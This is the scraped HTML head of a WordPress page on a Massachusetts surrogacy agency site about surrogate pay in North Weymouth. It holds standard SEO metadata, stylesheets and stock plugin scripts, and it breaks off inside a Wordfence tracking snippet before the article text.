

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacyinmassachusetts.com/how-much-do-surrogates-make-in-north-weymouth-ma/
body_size: 103149
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>How Much Do Surrogates Make in North Weymouth MA | Find Out Today</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Massachusetts" />
        <meta itemprop="url" content="https://surrogacyinmassachusetts.com" />

                                        	<link rel="pingback" href="https://surrogacyinmassachusetts.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Much Do Surrogates Make in North Weymouth MA | Find Out Today</title>
	<meta name="description" content="One of the questions that we get is: how much do surrogates make in North Weymouth MA? To know more about surrogate compensation call (617) 410-8730!" />
	<link rel="canonical" href="https://surrogacyinmassachusetts.com/how-much-do-surrogates-make-in-north-weymouth-ma/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Much Do Surrogates Make in North Weymouth MA | Find Out Today" />
	<meta property="og:description" content="One of the questions that we get is: how much do surrogates make in North Weymouth MA? To know more about surrogate compensation call (617) 410-8730!" />
	<meta property="og:url" content="https://surrogacyinmassachusetts.com/how-much-do-surrogates-make-in-north-weymouth-ma/" />
	<meta property="og:site_name" content="Surrogacy Agency in Massachusetts" />
	<meta property="article:published_time" content="2019-01-10T07:17:58+00:00" />
	<meta property="article:modified_time" content="2018-08-16T12:17:06+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacyinmassachusetts.com/how-much-do-surrogates-make-in-north-weymouth-ma/","url":"https://surrogacyinmassachusetts.com/how-much-do-surrogates-make-in-north-weymouth-ma/","name":"How Much Do Surrogates Make in North Weymouth MA | Find Out Today","isPartOf":{"@id":"https://surrogacyinmassachusetts.com/#website"},"datePublished":"2019-01-10T07:17:58+00:00","dateModified":"2018-08-16T12:17:06+00:00","author":{"@id":"https://surrogacyinmassachusetts.com/#/schema/person/932b79e595a98e52bf81eee87c8748e2"},"description":"One of the questions that we get is: how much do surrogates make in North Weymouth MA? To know more about surrogate compensation call (617) 410-8730!","breadcrumb":{"@id":"https://surrogacyinmassachusetts.com/how-much-do-surrogates-make-in-north-weymouth-ma/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacyinmassachusetts.com/how-much-do-surrogates-make-in-north-weymouth-ma/"]}]},{"@type":"BreadcrumbList","@id":"https://surrogacyinmassachusetts.com/how-much-do-surrogates-make-in-north-weymouth-ma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacyinmassachusetts.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacyinmassachusetts.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"How Much Do Surrogates Make in North Weymouth MA"}]},{"@type":"WebSite","@id":"https://surrogacyinmassachusetts.com/#website","url":"https://surrogacyinmassachusetts.com/","name":"Surrogacy Agency in Massachusetts","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacyinmassachusetts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacyinmassachusetts.com/#/schema/person/932b79e595a98e52bf81eee87c8748e2","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyinmassachusetts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://surrogacyinmassachusetts.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Massachusetts &raquo; Feed" href="https://surrogacyinmassachusetts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Massachusetts &raquo; Comments Feed" href="https://surrogacyinmassachusetts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacyinmassachusetts.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogacyinmassachusetts.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://surrogacyinmassachusetts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://surrogacyinmassachusetts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://surrogacyinmassachusetts.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://surrogacyinmassachusetts.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://surrogacyinmassachusetts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://surrogacyinmassachusetts.com/wp-json/wp/v2/posts/2645" />
<link rel='shortlink' href='https://wp.me/p7zA7U-GF' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://surrogacyinmassachusetts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-much-do-surrogates-make-in-north-weymouth-ma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://surrogacyinmassachusetts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-much-do-surrogates-make-in-north-weymouth-ma%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
